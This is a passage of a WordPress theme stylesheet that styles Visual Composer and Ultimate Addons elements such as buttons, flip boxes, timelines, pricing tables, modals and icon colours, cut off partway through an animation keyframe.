		margin-bottom: 24px;
		}
	.wpb_single_image:last-child,
	.full_width .full-width > .wpb_single_image {
		margin-bottom: 0 !important;
		}
	.wpb_single_image + h1,
	.wpb_single_image + h2,
	.wpb_single_image + h3,
	.wpb_single_image + h4,
	.wpb_single_image + h5,
	.wpb_single_image + h6 {
		padding-top: 0;
		}

/* Flickr element of Visual Composer */
.flickr_badge_image {
	float: left;
	width: 75px;
	height: 75px;
	}
	.flickr_badge_image a {
		border: none;
		}
		.flickr_badge_image img {
			overflow: hidden;
			position: relative;
			width: 100%;
			height: 100%;
			max-width: 100%;
			max-height: 100%;
			}
.wpb_flickr_widget p.flickr_stream_wrap {
	clear: both;
	font-size: 80%;
	margin: 0;
	padding-top: 6px;
	}
	
	
/* ====================================
====== Ultimate Addons for VC =========
==================================== */

.g-cols > .upb_row_bg,
.g-cols > .upb_video-wrapper {
	display: none !important;
	}
.aio-icon.circle {
	line-height: 2.5em;
	height: 2.5em;
	width: 2.5em;
	}
	.aio-icon.circle i,
	.aio-icon.square i,
	.icon_list_icon i,
	.info-circle-icons i {
		line-height: inherit !important;
		vertical-align: top;
		text-shadow: 0 1px 1px rgba(0,0,0,0.25);
		}

/* Advanced Button */
a.ubtn-link {
	margin-top: 5px !important;
	margin-bottom: 5px !important;
	vertical-align: top;
	}
a.ubtn-link.ubtn-left {
	margin-right: 10px !important;
	}
a.ubtn-link.ubtn-right {
	margin-left: 10px !important;
	}
	a.ubtn-link .ubtn {
		font-family: inherit;
		line-height: 20px;
		box-shadow: 0 2px 1px rgba(0,0,0,0.1),
					0 1px 3px rgba(0,0,0,0.3);
		}
	.no-touch a.ubtn-link .ubtn:hover {
		box-shadow: 0 2px 3px rgba(0,0,0,0.1),
					0 4px 8px rgba(0,0,0,0.3);
		}
	a.ubtn-link .ubtn:focus,
	a.ubtn-link .ubtn:active {
		box-shadow: 0 3px 3px rgba(0,0,0,0.1),
					0 5px 8px rgba(0,0,0,0.16),
					0 9px 20px rgba(0,0,0,0.16) !important;
		}
	.ubtn.ubtn-mini {
		padding: 5px 12px;
		border-radius: 2px;
		}
	.ubtn.ubtn-small {
		font-size: 13px;
		padding: 8px 16px;
		}
	.ubtn.ubtn-normal {
		font-size: 15px;
		padding: 11px 22px;
		}
	.ubtn.ubtn-large {
		font-size: 18px;
		padding: 18px 36px;
		}

/* Highlight Box */
.ultimate-call-to-action .uvc-ctaction-data {
	padding: 0 20px;
	line-height: 1.4;
	}
	
/* Advanced Carousel */
.ult-carousel-wrapper .slick-prev {
	padding-right: 2px;
	}
.ult-carousel-wrapper .slick-next {
	padding-left: 2px;
	}
.ult-carousel-wrapper button.circle-border,
.ult-carousel-wrapper button.circle-bg {
	line-height: 2em !important;
	height: 2em !important;
	width: 2em !important;
	}
	.ult-carousel-wrapper button i {
		line-height: inherit !important;
		}
	
/* Dual Button */
.ulitmate_dual_buttons {
	box-shadow: 0 2px 1px rgba(0,0,0,0.1),
				0 1px 3px rgba(0,0,0,0.3);
	}
	.ult_dual_button .ult_ivan_button {
		text-transform: uppercase;
		padding: 11px;
		}
	
/* Flip Box */
.flip-box-wrap .flip-box .ifb-face {
	padding: 30px;
	}
	.flip-box-wrap .flip-box .ifb-face h3 {
		font-size: 24px;
		margin: 10px 0;
		}
	.flip-box-wrap .flip-box p {
		line-height: inherit;
		margin-bottom: 5px;
		}
	.flip-box-wrap .flip-box .flip_link a {
		font-size: 15px;
		text-transform: uppercase;
		line-height: 20px;
		border-radius: 3px;
		padding: 11px 22px;
		margin-top: 20px;
		box-shadow: 0 2px 1px rgba(0,0,0,0.1),
					0 1px 3px rgba(0,0,0,0.3);
		}
	.no-touch .flip-box-wrap .flip-box .flip_link a:hover {
		box-shadow: 0 2px 3px rgba(0,0,0,0.1),
					0 4px 8px rgba(0,0,0,0.3);
		}
	.flip-box-wrap .flip-box .flip_link a:focus,
	.flip-box-wrap .flip-box .flip_link a:active {
		box-shadow: 0 3px 3px rgba(0,0,0,0.1),
					0 5px 8px rgba(0,0,0,0.16),
					0 9px 20px rgba(0,0,0,0.16) !important;
		}
		
/* Timeline */
.smile-icon-timeline-wrap > a,
.smile-icon-timeline-wrap .timeline-wrapper > a {
	color: inherit !important;
	}
.smile-icon-timeline-wrap .timeline-line {
	border-color: #e5e5e5; /* variable */
	}
.smile-icon-timeline-wrap .timeline-separator-text .sep-text {
	font-size: 13px;
	line-height: 18px;
	padding: 4px 10px;
	border-radius: 2px !important;
	background-color: #d13a7a; /* variable */
	}
.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,
.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot {
	padding: 4px;
	background-color: #d13a7a; /* variable */
	}
.feat-item .timeline-dot {
	left: -7px !important;
	}
.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,
.smile-icon-timeline-wrap .timeline-feature-item.feat-item {
	border-radius: 2px;
	border: none;
	background-color: #f5f5f5; /* variable */
	}
.smile-icon-timeline-wrap.tl-animation-shadow .timeline-block,
.smile-icon-timeline-wrap.tl-animation-shadow .feat-item {
	box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 1px 3px 0 rgba(0,0,0,0.25);
	}
.smile-icon-timeline-wrap.tl-animation-shadow .timeline-block:hover,
.smile-icon-timeline-wrap.tl-animation-shadow .feat-item:hover {
	box-shadow: 0 2px 3px rgba(0,0,0,0.1), 0 5px 10px rgba(0,0,0,0.25);
	}
	.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,
	.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,
	.timeline-feature-item.feat-item .ult-timeline-arrow l {
		border-color: #f5f5f5; /* variable */
		}
	.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,
	.timeline-wrapper .timeline-post-right .ult-timeline-arrow l {
		border-top-color: transparent !important;
		border-bottom-color: transparent !important;
		}
	.timeline-feature-item.feat-item .ult-timeline-arrow l {
		border-left-color: transparent !important;
		border-right-color: transparent !important;
		}
	.timeline-wrapper .ult-timeline-arrow s,
	.feat-item .ult-timeline-arrow s {
		border-color: transparent !important;
		}
	.timeline-feature-item.feat-item .ult-timeline-icon .aio-icon,
	.timeline-feature-item.feat-item .ult-timeline-icon .aio-icon-img {
		margin: 30px 0 -10px !important;
		}
	.smile-icon-timeline-wrap .timeline-block .timeline-header-block .timeline-header,
	.smile-icon-timeline-wrap .timeline-feature-item .timeline-header-block .timeline-header {
		font-size: inherit;
		padding: 30px;
		}
	.smile-icon-timeline-wrap .timeline-block.timeline-post-left .timeline-header-block .timeline-header {
		padding-left: 15px;
		}
	.smile-icon-timeline-wrap .timeline-block.timeline-post-right .timeline-header-block .timeline-header {
		padding-right: 15px;
		}
		.smile-icon-timeline-wrap .timeline-header-block .timeline-header h3,
		.smile-icon-timeline-wrap .timeline-block .timeline-header h3 {
			font-size: 20px;
			line-height: 1.4;
			margin: 0 0 15px;
			}
		.smile-icon-timeline-wrap .timeline-block .timeline-header-block .timeline-header p,
		.smile-icon-timeline-wrap .timeline-feature-item .timeline-header-block .timeline-header p {
			margin-bottom: 15px;
			}
		.smile-icon-timeline-wrap .timeline-block .timeline-header-block .timeline-header p:last-child,
		.smile-icon-timeline-wrap .timeline-feature-item .timeline-header-block .timeline-header p:last-child {
			margin-bottom: 0;
			}
		.timeline-wrapper .timeline-block .timeline-header a {
			display: inline;
			margin-top: 0;
			}

/* Info Banner */
.ultb3-box .ultb3-info {
	padding: 30px;
	color: #fff;
	}
	.ultb3-box .ultb3-title {
		line-height: 1.4;
		margin-bottom: 20px;
		color: inherit;
		}
	.ultb3-box .ultb3-desc {
		font-size: inherit;
		line-height: inherit;
		margin-bottom: 20px;
		}
	.ultb3-box a.ultb3-btn {
		font-size: 15px;
		line-height: 20px;
		padding: 11px 22px;
		text-transform: uppercase;
		}
	.no-touch .ultb3-box a.ultb3-btn:hover {
		box-shadow: 0 2px 3px rgba(0,0,0,0.1),
					0 4px 8px rgba(0,0,0,0.3);
		}
	.ultb3-box a.ultb3-btn:active {
		box-shadow: 0 3px 3px rgba(0,0,0,0.1),
					0 5px 8px rgba(0,0,0,0.16),
					0 9px 20px rgba(0,0,0,0.16) !important;
		}
		
/* Info Box */
a.aio-icon-box-link {
	color: inherit !important;
	}
.aio-icon-box {
	border-radius: 5px;
	}
	.aio-icon-box.square_box-icon .aio-icon-header {
		padding: 0 10%;
		}
	.aio-icon-box.square_box-icon .aio-icon-description {
		padding: 0 10% 10%;
		}
	.aio-icon-box .aio-icon.circle {
		box-shadow: 0 -1px 0 rgba(0,0,0,0.12) inset, 0 1px 1px rgba(0,0,0,0), 0 2px 3px rgba(0,0,0,0);
		-webkit-transition: -webkit-transform 0.3s, box-shadow 0.3s !important;
				transition: transform 0.3s, box-shadow 0.3s !important;
		}
	.no-touch .aio-icon-box-link:hover .aio-icon.circle {
		box-shadow: 0 -1px 0 rgba(0,0,0,0) inset, 0 2px 3px rgba(0,0,0,0.1), 0 4px 8px rgba(0,0,0,0.3);
		}
	.aio-icon-box.default-icon .aio-icon-default .aio-icon,
	.aio-icon-box.default-icon .aio-icon-default .aio-icon-img {
		margin-right: 20px;
		}
	.aio-icon-box.heading-right-icon .aio-icon-heading-right .aio-icon,
	.aio-icon-box.heading-right-icon .aio-icon-heading-right .aio-icon-img {
		margin-left: 20px;
		}
	.aio-icon-box.left-icon .aio-icon-left .aio-icon,
	.aio-icon-box.left-icon .aio-icon-left .aio-icon-img {
		margin-right: 25px;
		}
	.aio-icon-box.right-icon .aio-icon-right .aio-icon,
	.aio-icon-box.right-icon .aio-icon-right .aio-icon-img {
		margin-left: 25px;
		}
	.aio-icon-box .aio-icon-header h3.aio-icon-title {
		font-size: 22px;
		line-height: 1.4;
		}
	.aio-icon-box.top-icon .aio-icon-header h3.aio-icon-title {
		margin-top: 18px;
		}
	.aio-icon-header + .aio-icon-description {
		margin-top: 15px !important;
		}
	.aio-icon-box .aio-icon-read {
		padding: 15px 0 0;
		}

/* Info Circle */
.info-c-full-br .icon-circle-list .info-circle-icons {
	line-height: 2.3em !important;
	height: 2.3em !important;
	width: 2.3em !important;
	}
.info-circle-icons {
	box-shadow: 0 -1px 0 rgba(0,0,0,0.12) inset, 0 1px 1px rgba(0,0,0,0), 0 2px 3px rgba(0,0,0,0);
	-webkit-transition: box-shadow 0.3s;
			transition: box-shadow 0.3s;
	}
.no-touch .info-circle-icons:hover {
	box-shadow: 0 -1px 0 rgba(0,0,0,0) inset, 0 2px 3px rgba(0,0,0,0.1), 0 4px 8px rgba(0,0,0,0.3);
	}

/* Info List */
.smile_icon_list_wrap .smile_icon_list.top.hexagon .icon_list_icon {
	margin-bottom: 2.5em;
	}
.smile_icon_list_wrap .smile_icon_list li .icon_description h3 {
	font-weight: normal;
	margin-bottom: 10px;
	}

/* Info Table & Price Box */
.ult_pricing_table_wrap {
	overflow: hidden;
	border-radius: 2px;
	box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 1px 3px 0 rgba(0,0,0,0.25);
	-webkit-transition: box-shadow 0.3s;
			transition: box-shadow 0.3s;
	}
.no-touch .ult_pricing_table_wrap:hover {
	box-shadow: 0 2px 3px rgba(0,0,0,0.1), 0 5px 10px rgba(0,0,0,0.25);
	}
.ult_pricing_table_wrap.ult_design_2 {
	overflow: visible;
	}
	.ult_pricing_table_wrap.ult_design_2 {
		display: table;
		content: '';
		clear: both;
		}
	.ult_pricing_table {
		box-shadow: none !important;
		}
	.ult_design_4 .ult_pricing_table {
		border-bottom: none !important;
		}
	.ult_design_6 .ult_pricing_table {
		border: none !important;
		}
		.ult_pricing_table_wrap .ult_pricing_table .ult_pricing_heading h3 {
			font-size: 22px;
			line-height: 1.4;
			}
		.ult_pricing_table_wrap .ult_pricing_table .ult_pricing_heading h5 {
			margin: 4px 20px;
			}
		.ult_design_1 .ult_pricing_table .ult_price_body {
			margin: 0 auto;
			}
		.ult_design_6 .ult_pricing_table .ult_price_body {
			border: none !important;
			box-shadow: 0 1px 2px rgba(0,0,0,0.2) !important;
			}
		.ult_pricing_table_wrap .ult_pricing_table .ult_price_features {
			padding: 20px 30px 10px;
			}
			.ult_pricing_table_wrap p {
				margin-bottom: 20px;
				}
			.ult_pricing_table .ult_price_features ul li {
				line-height: 1.5em !important;
				}
			.ult_design_5 .ult_pricing_table,
			.ult_design_2 .ult_pricing_table .ult_price_features ul li,
			.ult_design_4 .ult_pricing_table .ult_price_features ul li,
			.ult_design_5 .ult_pricing_table .ult_price_features ul li {
				border: none !important;
				}
		.ult_pricing_table .ult_price_link .ult_price_action_button {
			font-size: 15px;
			line-height: 20px;
			text-transform: uppercase;
			padding: 11px 22px !important;
			border-radius: 3px !important;
			box-shadow: 0 2px 1px rgba(0,0,0,0.1),
						0 1px 3px rgba(0,0,0,0.3);
			}
		.no-touch .ult_pricing_table .ult_price_link .ult_price_action_button:hover {
			box-shadow: 0 2px 3px rgba(0,0,0,0.1),
						0 4px 8px rgba(0,0,0,0.3);
			}
		.ult_pricing_table .ult_price_link .ult_price_action_button:focus,
		.ult_pricing_table .ult_price_link .ult_price_action_button:active {
			box-shadow: 0 3px 3px rgba(0,0,0,0.1),
						0 5px 8px rgba(0,0,0,0.16),
						0 9px 20px rgba(0,0,0,0.16) !important;
			}
		.ult_design_2 .ult_pricing_table .ult_price_link .ult_price_action_button {
			font-size: inherit;
			line-height: 1 !important;
			text-transform: none !important;
			padding: 7px !important;
			z-index: 3;
			}
		.ult_pricing_table_wrap .ult_pricing_table .ult_price_link {
			padding: 0 0 35px;
			}
		.ult_pricing_table_wrap.ult_design_1 .ult_pricing_table .ult_price_link {
			padding: 20px;
			}
	
/* Modal Box */
.ult-overlay {
	z-index: 501 !important;
	}
.ult-modal-input-wrapper .btn-modal {
	font-size: 15px;
	line-height: 20px;
	padding: 11px 22px;
	border-radius: 3px;
	box-shadow: 0 2px 1px rgba(0,0,0,0.1),
				0 1px 3px rgba(0,0,0,0.3);
	}
	.no-touch .ult-modal-input-wrapper .btn-modal:hover {
		box-shadow: 0 2px 3px rgba(0,0,0,0.1),
					0 4px 8px rgba(0,0,0,0.3);
		}
	.ult-modal-input-wrapper .btn-modal:focus,
	.ult-modal-input-wrapper .btn-modal:active {
		box-shadow: 0 3px 3px rgba(0,0,0,0.1),
					0 5px 8px rgba(0,0,0,0.16),
					0 9px 20px rgba(0,0,0,0.16) !important;
		}
.ult-modal-input-wrapper .btn-modal.btn-modal-sm {
	font-size: 13px;
	padding: 8px 16px;
	}
.ult-modal-input-wrapper .btn-modal.btn-modal-lg {
	font-size: 18px;
	padding: 18px 36px;
	}
.ult_modal .ult_modal-content {
	border-radius: 2px;
	box-shadow: 0 12px 12px rgba(0,0,0,0.17), 0 20px 40px rgba(0,0,0,0.3);
	}
	.ult_modal .ult_modal-header > .modal-icon {
		font-size: 1.3em;
		}
	.ult_modal .ult_modal-body {
		line-height: inherit;
		padding: 30px;
		}
		.ult_modal .ult_modal-body p:last-child {
			margin-bottom: 0;
			}
@media only screen and (min-width: 768px) {
.ult-overlay-close {
	display: none;
	}
}
	
/* Icon element of Visual Composer */
.vc_icon_element { line-height: 0; font-size: 14px; margin-bottom: 35px; } .vc_icon_element.vc_icon_element-outer { box-sizing: border-box; text-align: center; } .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left { text-align: left; } .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center { text-align: center; } .vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right { text-align: right; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner { text-align: center; display: inline-block; border: 2px solid transparent; width: 4em; height: 4em; box-sizing: content-box; position: relative; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon { font-size: 2.15em; font-style: normal; font-weight: normal; line-height: 1 !important; font-size-adjust: none; font-stretch: normal; font-feature-settings: normal; font-language-override: normal; font-kerning: auto; font-synthesis: weight style; font-variant: normal; text-rendering: auto; display: inline-block; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before { font-style: normal; font-weight: normal; display: inline-block; text-decoration: inherit; width: inherit; height: inherit; font-size: 1em; text-align: center; text-rendering: optimizelegibility; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link, .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link { width: 100%; height: 100%; display: block; position: absolute; top: 0; box-sizing: content-box; border: none; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs { max-width: 100% !important; line-height: 1.2em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner { width: 2.5em !important; height: 2.5em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon { font-size: 1.2em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm { max-width: 100% !important; line-height: 1.6em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner { width: 3.15em !important; height: 3.15em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon { font-size: 1.6em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md { max-width: 100% !important; line-height: 2.15em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner { width: 4em !important; height: 4em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon { font-size: 2.15em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg { max-width: 100% !important; line-height: 2.85em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner { width: 5em !important; height: 5em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon { font-size: 2.85em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl { max-width: 100% !important; line-height: 5em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner { width: 7.15em !important; height: 7.15em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon { font-size: 5em !important; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded { border-radius: 50%; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link, .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link { border-radius: 50%; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline { border-radius: 50%; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link, .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link { border-radius: 50%; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less { border-radius: 5px; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link, .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link { border-radius: 5px; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline { border-radius: 5px; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link, .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link { border-radius: 5px; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon { color: #5472d2; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon { color: #00c1cf; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon { color: #fe6c61; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon { color: #8d6dc4; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon { color: #4cadc9; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon { color: #cec2ab; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon { color: #50485b; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon { color: #75d69c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon { color: #2a2a2a; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey .vc_icon_element-icon { color: #ebebeb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon { color: #f7be68; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon { color: #5aa1e3; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon { color: #6dab3c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon { color: #f4524d; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon { color: #f79468; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon { color: #b97ebb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon { color: #ffffff; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline { border-color: #5472d2; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background { background-color: #5472d2; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline { border-color: #00c1cf; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background { background-color: #00c1cf; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline { border-color: #fe6c61; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background { background-color: #fe6c61; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline { border-color: #8d6dc4; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background { background-color: #8d6dc4; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline { border-color: #4cadc9; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background { background-color: #4cadc9; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline { border-color: #cec2ab; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background { background-color: #cec2ab; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline { border-color: #50485b; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background { background-color: #50485b; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline { border-color: #75d69c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background { background-color: #75d69c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline { border-color: #2a2a2a; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background { background-color: #2a2a2a; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline { border-color: #ebebeb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background { background-color: #ebebeb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline { border-color: #f7be68; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background { background-color: #f7be68; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline { border-color: #5aa1e3; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background { background-color: #5aa1e3; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline { border-color: #6dab3c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background { background-color: #6dab3c; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline { border-color: #f4524d; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background { background-color: #f4524d; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline { border-color: #f79468; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background { background-color: #f79468; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline { border-color: #b97ebb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background { background-color: #b97ebb; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline { border-color: #ffffff; } .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background { background-color: #ffffff; } /* CSS Animations */ .wpb_animate_when_almost_visible { opacity: 0; } .wpb_start_animation.wpb_top-to-bottom { -webkit-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Safari 4+ */ -moz-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Fx 5+ */ -o-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Opera 12+ */ animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* IE 10+ */ opacity: 1; } .wpb_start_animation.wpb_bottom-to-top { -webkit-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Safari 4+ */ -moz-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Fx 5+ */ -o-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Opera 12+ */ animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* IE 10+ */ opacity: 1; } .wpb_start_animation.wpb_left-to-right { -webkit-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Safari 4+ */ -moz-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Fx 5+ */ -o-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Opera 12+ */ animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* IE 10+ */ opacity: 1; } .wpb_start_animation.wpb_right-to-left { -webkit-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Safari 4+ */ -moz-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Fx 5+ */ -o-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Opera 12+ */ animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* IE 10+ */ opacity: 1; } .wpb_start_animation.wpb_appear { -webkit-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Safari 4+ */ -moz-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Fx 5+ */ -o-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* Opera 12+ */ animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275); /* IE 10+ */ -webkit-transform: scale(1); -moz-transform: scale(1); -o-transform: scale(1); transform: scale(1); opacity: 1; } /* Top to bottom keyframes */ @-webkit-keyframes wpb_ttb { 0% { -webkit-transform: 